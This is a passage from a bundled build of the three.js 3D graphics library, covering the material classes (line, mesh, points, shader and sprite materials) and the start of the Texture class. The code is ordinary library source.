		if ( this.size !== undefined ) data.size = this.size;
		if ( this.sizeAttenuation !== undefined ) data.sizeAttenuation = this.sizeAttenuation;

		if ( this.vertexColors !== undefined && this.vertexColors !== THREE.NoColors ) data.vertexColors = this.vertexColors;
		if ( this.shading !== undefined && this.shading !== THREE.SmoothShading ) data.shading = this.shading;
		if ( this.blending !== undefined && this.blending !== THREE.NormalBlending ) data.blending = this.blending;
		if ( this.side !== undefined && this.side !== THREE.FrontSide ) data.side = this.side;

		if ( this.opacity < 1 ) data.opacity = this.opacity;
		if ( this.transparent === true ) data.transparent = this.transparent;
		if ( this.alphaTest > 0 ) data.alphaTest = this.alphaTest;
		if ( this.premultipliedAlpha === true ) data.premultipliedAlpha = this.premultipliedAlpha;
		if ( this.wireframe === true ) data.wireframe = this.wireframe;
		if ( this.wireframeLinewidth > 1 ) data.wireframeLinewidth = this.wireframeLinewidth;

		// TODO: Copied from Object3D.toJSON

		function extractFromCache ( cache ) {

			var values = [];

			for ( var key in cache ) {

				var data = cache[ key ];
				delete data.metadata;
				values.push( data );

			}

			return values;

		}

		if ( isRoot ) {

			var textures = extractFromCache( meta.textures );
			var images = extractFromCache( meta.images );

			if ( textures.length > 0 ) data.textures = textures;
			if ( images.length > 0 ) data.images = images;

		}

		return data;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.name = source.name;

		this.side = source.side;

		this.opacity = source.opacity;
		this.transparent = source.transparent;

		this.blending = source.blending;

		this.blendSrc = source.blendSrc;
		this.blendDst = source.blendDst;
		this.blendEquation = source.blendEquation;
		this.blendSrcAlpha = source.blendSrcAlpha;
		this.blendDstAlpha = source.blendDstAlpha;
		this.blendEquationAlpha = source.blendEquationAlpha;

		this.depthFunc = source.depthFunc;
		this.depthTest = source.depthTest;
		this.depthWrite = source.depthWrite;

		this.colorWrite = source.colorWrite;

		this.precision = source.precision;

		this.polygonOffset = source.polygonOffset;
		this.polygonOffsetFactor = source.polygonOffsetFactor;
		this.polygonOffsetUnits = source.polygonOffsetUnits;

		this.alphaTest = source.alphaTest;

		this.premultipliedAlpha = source.premultipliedAlpha;

		this.overdraw = source.overdraw;

		this.visible = source.visible;

		return this;

	},

	update: function () {

		this.dispatchEvent( { type: 'update' } );

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Material.prototype );

THREE.MaterialIdCount = 0;

// File:src/materials/LineBasicMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  linewidth: <float>,
 *  linecap: "round",
 *  linejoin: "round",
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: <bool>
 *
 *  fog: <bool>
 * }
 */

THREE.LineBasicMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'LineBasicMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.linewidth = 1;
	this.linecap = 'round';
	this.linejoin = 'round';

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.LineBasicMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.LineBasicMaterial.prototype.constructor = THREE.LineBasicMaterial;

THREE.LineBasicMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.linewidth = source.linewidth;
	this.linecap = source.linecap;
	this.linejoin = source.linejoin;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/LineDashedMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  linewidth: <float>,
 *
 *  scale: <float>,
 *  dashSize: <float>,
 *  gapSize: <float>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: THREE.NoColors / THREE.FaceColors / THREE.VertexColors
 *
 *  fog: <bool>
 * }
 */

THREE.LineDashedMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'LineDashedMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.linewidth = 1;

	this.scale = 1;
	this.dashSize = 3;
	this.gapSize = 1;

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.LineDashedMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.LineDashedMaterial.prototype.constructor = THREE.LineDashedMaterial;

THREE.LineDashedMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.linewidth = source.linewidth;

	this.scale = source.scale;
	this.dashSize = source.dashSize;
	this.gapSize = source.gapSize;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/MeshBasicMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *
 *  fog: <bool>
 * }
 */

THREE.MeshBasicMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshBasicMaterial';

	this.color = new THREE.Color( 0xffffff ); // emissive

	this.map = null;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;

	this.setValues( parameters );

};

THREE.MeshBasicMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshBasicMaterial.prototype.constructor = THREE.MeshBasicMaterial;

THREE.MeshBasicMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;

	return this;

};

// File:src/materials/MeshLambertMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshLambertMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshLambertMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshLambertMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshLambertMaterial.prototype.constructor = THREE.MeshLambertMaterial;

THREE.MeshLambertMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshPhongMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  specular: <hex>,
 *  shininess: <float>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  bumpMap: new THREE.Texture( <Image> ),
 *  bumpScale: <float>,
 *
 *  normalMap: new THREE.Texture( <Image> ),
 *  normalScale: <Vector2>,
 *
 *  displacementMap: new THREE.Texture( <Image> ),
 *  displacementScale: <float>,
 *  displacementBias: <float>,
 *
 *  specularMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.TextureCube( [posx, negx, posy, negy, posz, negz] ),
 *  combine: THREE.Multiply,
 *  reflectivity: <float>,
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshPhongMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshPhongMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse
	this.specular = new THREE.Color( 0x111111 );
	this.shininess = 30;

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.bumpMap = null;
	this.bumpScale = 1;

	this.normalMap = null;
	this.normalScale = new THREE.Vector2( 1, 1 );

	this.displacementMap = null;
	this.displacementScale = 1;
	this.displacementBias = 0;

	this.specularMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.combine = THREE.MultiplyOperation;
	this.reflectivity = 1;
	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshPhongMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshPhongMaterial.prototype.constructor = THREE.MeshPhongMaterial;

THREE.MeshPhongMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.specular.copy( source.specular );
	this.shininess = source.shininess;

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.bumpMap = source.bumpMap;
	this.bumpScale = source.bumpScale;

	this.normalMap = source.normalMap;
	this.normalScale.copy( source.normalScale );

	this.displacementMap = source.displacementMap;
	this.displacementScale = source.displacementScale;
	this.displacementBias = source.displacementBias;

	this.specularMap = source.specularMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.combine = source.combine;
	this.reflectivity = source.reflectivity;
	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshStandardMaterial.js

/**
 * @author WestLangley / http://github.com/WestLangley
 *
 * parameters = {
 *  color: <hex>,
 *  roughness: <float>,
 *  metalness: <float>,
 *  opacity: <float>,
 *
 *  map: new THREE.Texture( <Image> ),
 *
 *  lightMap: new THREE.Texture( <Image> ),
 *  lightMapIntensity: <float>
 *
 *  aoMap: new THREE.Texture( <Image> ),
 *  aoMapIntensity: <float>
 *
 *  emissive: <hex>,
 *  emissiveIntensity: <float>
 *  emissiveMap: new THREE.Texture( <Image> ),
 *
 *  bumpMap: new THREE.Texture( <Image> ),
 *  bumpScale: <float>,
 *
 *  normalMap: new THREE.Texture( <Image> ),
 *  normalScale: <Vector2>,
 *
 *  displacementMap: new THREE.Texture( <Image> ),
 *  displacementScale: <float>,
 *  displacementBias: <float>,
 *
 *  roughnessMap: new THREE.Texture( <Image> ),
 *
 *  metalnessMap: new THREE.Texture( <Image> ),
 *
 *  alphaMap: new THREE.Texture( <Image> ),
 *
 *  envMap: new THREE.CubeTexture( [posx, negx, posy, negy, posz, negz] ),
 *  envMapIntensity: <float>
 *
 *  refractionRatio: <float>,
 *
 *  shading: THREE.SmoothShading,
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.MeshStandardMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshStandardMaterial';

	this.color = new THREE.Color( 0xffffff ); // diffuse
	this.roughness = 0.5;
	this.metalness = 0.5;

	this.map = null;

	this.lightMap = null;
	this.lightMapIntensity = 1.0;

	this.aoMap = null;
	this.aoMapIntensity = 1.0;

	this.emissive = new THREE.Color( 0x000000 );
	this.emissiveIntensity = 1.0;
	this.emissiveMap = null;

	this.bumpMap = null;
	this.bumpScale = 1;

	this.normalMap = null;
	this.normalScale = new THREE.Vector2( 1, 1 );

	this.displacementMap = null;
	this.displacementScale = 1;
	this.displacementBias = 0;

	this.roughnessMap = null;

	this.metalnessMap = null;

	this.alphaMap = null;

	this.envMap = null;
	this.envMapIntensity = 1.0;

	this.refractionRatio = 0.98;

	this.fog = true;

	this.shading = THREE.SmoothShading;
	this.blending = THREE.NormalBlending;

	this.wireframe = false;
	this.wireframeLinewidth = 1;
	this.wireframeLinecap = 'round';
	this.wireframeLinejoin = 'round';

	this.vertexColors = THREE.NoColors;

	this.skinning = false;
	this.morphTargets = false;
	this.morphNormals = false;

	this.setValues( parameters );

};

THREE.MeshStandardMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshStandardMaterial.prototype.constructor = THREE.MeshStandardMaterial;

THREE.MeshStandardMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.roughness = source.roughness;
	this.metalness = source.metalness;

	this.map = source.map;

	this.lightMap = source.lightMap;
	this.lightMapIntensity = source.lightMapIntensity;

	this.aoMap = source.aoMap;
	this.aoMapIntensity = source.aoMapIntensity;

	this.emissive.copy( source.emissive );
	this.emissiveMap = source.emissiveMap;
	this.emissiveIntensity = source.emissiveIntensity;

	this.bumpMap = source.bumpMap;
	this.bumpScale = source.bumpScale;

	this.normalMap = source.normalMap;
	this.normalScale.copy( source.normalScale );

	this.displacementMap = source.displacementMap;
	this.displacementScale = source.displacementScale;
	this.displacementBias = source.displacementBias;

	this.roughnessMap = source.roughnessMap;

	this.metalnessMap = source.metalnessMap;

	this.alphaMap = source.alphaMap;

	this.envMap = source.envMap;
	this.envMapIntensity = source.envMapIntensity;

	this.refractionRatio = source.refractionRatio;

	this.fog = source.fog;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;
	this.wireframeLinecap = source.wireframeLinecap;
	this.wireframeLinejoin = source.wireframeLinejoin;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;
	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	return this;

};

// File:src/materials/MeshDepthMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  opacity: <float>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>
 * }
 */

THREE.MeshDepthMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'MeshDepthMaterial';

	this.morphTargets = false;
	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.setValues( parameters );

};

THREE.MeshDepthMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshDepthMaterial.prototype.constructor = THREE.MeshDepthMaterial;

THREE.MeshDepthMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	return this;

};

// File:src/materials/MeshNormalMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 *
 * parameters = {
 *  opacity: <float>,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>
 * }
 */

THREE.MeshNormalMaterial = function ( parameters ) {

	THREE.Material.call( this, parameters );

	this.type = 'MeshNormalMaterial';

	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.morphTargets = false;

	this.setValues( parameters );

};

THREE.MeshNormalMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.MeshNormalMaterial.prototype.constructor = THREE.MeshNormalMaterial;

THREE.MeshNormalMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	return this;

};

// File:src/materials/MultiMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.MultiMaterial = function ( materials ) {

	this.uuid = THREE.Math.generateUUID();

	this.type = 'MultiMaterial';

	this.materials = materials instanceof Array ? materials : [];

	this.visible = true;

};

THREE.MultiMaterial.prototype = {

	constructor: THREE.MultiMaterial,

	toJSON: function ( meta ) {

		var output = {
			metadata: {
				version: 4.2,
				type: 'material',
				generator: 'MaterialExporter'
			},
			uuid: this.uuid,
			type: this.type,
			materials: []
		};

		var materials = this.materials;

		for ( var i = 0, l = materials.length; i < l; i ++ ) {

			var material = materials[ i ].toJSON( meta );
			delete material.metadata;

			output.materials.push( material );

		}

		output.visible = this.visible;

		return output;

	},

	clone: function () {

		var material = new this.constructor();

		for ( var i = 0; i < this.materials.length; i ++ ) {

			material.materials.push( this.materials[ i ].clone() );

		}

		material.visible = this.visible;

		return material;

	}

};

// File:src/materials/PointsMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *  size: <float>,
 *  sizeAttenuation: <bool>,
 *
 *  blending: THREE.NormalBlending,
 *  depthTest: <bool>,
 *  depthWrite: <bool>,
 *
 *  vertexColors: <bool>,
 *
 *  fog: <bool>
 * }
 */

THREE.PointsMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'PointsMaterial';

	this.color = new THREE.Color( 0xffffff );

	this.map = null;

	this.size = 1;
	this.sizeAttenuation = true;

	this.blending = THREE.NormalBlending;

	this.vertexColors = THREE.NoColors;

	this.fog = true;

	this.setValues( parameters );

};

THREE.PointsMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.PointsMaterial.prototype.constructor = THREE.PointsMaterial;

THREE.PointsMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );

	this.map = source.map;

	this.size = source.size;
	this.sizeAttenuation = source.sizeAttenuation;

	this.vertexColors = source.vertexColors;

	this.fog = source.fog;

	return this;

};

// File:src/materials/ShaderMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  defines: { "label" : "value" },
 *  uniforms: { "parameter1": { type: "f", value: 1.0 }, "parameter2": { type: "i" value2: 2 } },
 *
 *  fragmentShader: <string>,
 *  vertexShader: <string>,
 *
 *  shading: THREE.SmoothShading,
 *
 *  wireframe: <boolean>,
 *  wireframeLinewidth: <float>,
 *
 *  lights: <bool>,
 *
 *  vertexColors: THREE.NoColors / THREE.VertexColors / THREE.FaceColors,
 *
 *  skinning: <bool>,
 *  morphTargets: <bool>,
 *  morphNormals: <bool>,
 *
 *	fog: <bool>
 * }
 */

THREE.ShaderMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'ShaderMaterial';

	this.defines = {};
	this.uniforms = {};

	this.vertexShader = 'void main() {\n\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n}';
	this.fragmentShader = 'void main() {\n\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\n}';

	this.shading = THREE.SmoothShading;

	this.linewidth = 1;

	this.wireframe = false;
	this.wireframeLinewidth = 1;

	this.fog = false; // set to use scene fog

	this.lights = false; // set to use scene lights

	this.vertexColors = THREE.NoColors; // set to use "color" attribute stream

	this.skinning = false; // set to use skinning attribute streams

	this.morphTargets = false; // set to use morph targets
	this.morphNormals = false; // set to use morph normals

	this.extensions = {
		derivatives: false, // set to use derivatives
		fragDepth: false, // set to use fragment depth values
		drawBuffers: false, // set to use draw buffers
		shaderTextureLOD: false // set to use shader texture LOD
	};

	// When rendered geometry doesn't include these attributes but the material does,
	// use these default values in WebGL. This avoids errors when buffer data is missing.
	this.defaultAttributeValues = {
		'color': [ 1, 1, 1 ],
		'uv': [ 0, 0 ],
		'uv2': [ 0, 0 ]
	};

	this.index0AttributeName = undefined;

	if ( parameters !== undefined ) {

		if ( parameters.attributes !== undefined ) {

			console.error( 'THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead.' );

		}

		this.setValues( parameters );

	}

};

THREE.ShaderMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.ShaderMaterial.prototype.constructor = THREE.ShaderMaterial;

THREE.ShaderMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.fragmentShader = source.fragmentShader;
	this.vertexShader = source.vertexShader;

	this.uniforms = THREE.UniformsUtils.clone( source.uniforms );

	this.defines = source.defines;

	this.shading = source.shading;

	this.wireframe = source.wireframe;
	this.wireframeLinewidth = source.wireframeLinewidth;

	this.fog = source.fog;

	this.lights = source.lights;

	this.vertexColors = source.vertexColors;

	this.skinning = source.skinning;

	this.morphTargets = source.morphTargets;
	this.morphNormals = source.morphNormals;

	this.extensions = source.extensions;

	return this;

};

THREE.ShaderMaterial.prototype.toJSON = function ( meta ) {

	var data = THREE.Material.prototype.toJSON.call( this, meta );

	data.uniforms = this.uniforms;
	data.vertexShader = this.vertexShader;
	data.fragmentShader = this.fragmentShader;

	return data;

};

// File:src/materials/RawShaderMaterial.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.RawShaderMaterial = function ( parameters ) {

	THREE.ShaderMaterial.call( this, parameters );

	this.type = 'RawShaderMaterial';

};

THREE.RawShaderMaterial.prototype = Object.create( THREE.ShaderMaterial.prototype );
THREE.RawShaderMaterial.prototype.constructor = THREE.RawShaderMaterial;

// File:src/materials/SpriteMaterial.js

/**
 * @author alteredq / http://alteredqualia.com/
 *
 * parameters = {
 *  color: <hex>,
 *  opacity: <float>,
 *  map: new THREE.Texture( <Image> ),
 *
 *	uvOffset: new THREE.Vector2(),
 *	uvScale: new THREE.Vector2(),
 *
 *  fog: <bool>
 * }
 */

THREE.SpriteMaterial = function ( parameters ) {

	THREE.Material.call( this );

	this.type = 'SpriteMaterial';

	this.color = new THREE.Color( 0xffffff );
	this.map = null;

	this.rotation = 0;

	this.fog = false;

	// set parameters

	this.setValues( parameters );

};

THREE.SpriteMaterial.prototype = Object.create( THREE.Material.prototype );
THREE.SpriteMaterial.prototype.constructor = THREE.SpriteMaterial;

THREE.SpriteMaterial.prototype.copy = function ( source ) {

	THREE.Material.prototype.copy.call( this, source );

	this.color.copy( source.color );
	this.map = source.map;

	this.rotation = source.rotation;

	this.fog = source.fog;

	return this;

};

// File:src/textures/Texture.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author szimek / https://github.com/szimek/
 */

THREE.Texture = function ( image, mapping, wrapS, wrapT, magFilter, minFilter, format, type, anisotropy ) {

	Object.defineProperty( this, 'id', { value: THREE.TextureIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.sourceFile = '';

	this.image = image !== undefined ? image : THREE.Texture.DEFAULT_IMAGE;
	this.mipmaps = [];

	this.mapping = mapping !== undefined ? mapping : THREE.Texture.DEFAULT_MAPPING;

	this.wrapS = wrapS !== undefined ? wrapS : THREE.ClampToEdgeWrapping;
	this.wrapT = wrapT !== undefined ? wrapT : THREE.ClampToEdgeWrapping;

	this.magFilter = magFilter !== undefined ? magFilter : THREE.LinearFilter;
	this.minFilter = minFilter !== undefined ? minFilter : THREE.LinearMipMapLinearFilter;

	this.anisotropy = anisotropy !== undefined ? anisotropy : 1;

	this.format = format !== undefined ? format : THREE.RGBAFormat;
	this.type = type !== undefined ? type : THREE.UnsignedByteType;

	this.offset = new THREE.Vector2( 0, 0 );
	this.repeat = new THREE.Vector2( 1, 1 );

	this.generateMipmaps = true;
	this.premultiplyAlpha = false;
	this.flipY = true;
	this.unpackAlignment = 4;	// valid values: 1, 2, 4, 8 (see http://www.khronos.org/opengles/sdk/docs/man/xhtml/glPixelStorei.xml)


	// Values of encoding !== THREE.LinearEncoding only supported on map, envMap and emissiveMap.
	//
	// Also changing the encoding after already used by a Material will not automatically make the Material
	// update.  You need to explicitly call Material.needsUpdate to trigger it to recompile.
	this.encoding = THREE.LinearEncoding;

	this.version = 0;
	this.onUpdate = null;

};

THREE.Texture.DEFAULT_IMAGE = undefined;
THREE.Texture.DEFAULT_MAPPING = THREE.UVMapping;

THREE.Texture.prototype = {

	constructor: THREE.Texture,

	set needsUpdate ( value ) {

		if ( value === true ) this.version ++;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.image = source.image;
		this.mipmaps = source.mipmaps.slice( 0 );

		this.mapping = source.mapping;

		this.wrapS = source.wrapS;
		this.wrapT = source.wrapT;

		this.magFilter = source.magFilter;
		this.minFilter = source.minFilter;

		this.anisotropy = source.anisotropy;

		this.format = source.format;
		this.type = source.type;

		this.offset.copy( source.offset );
		this.repeat.copy( source.repeat );

		this.generateMipmaps = source.generateMipmaps;
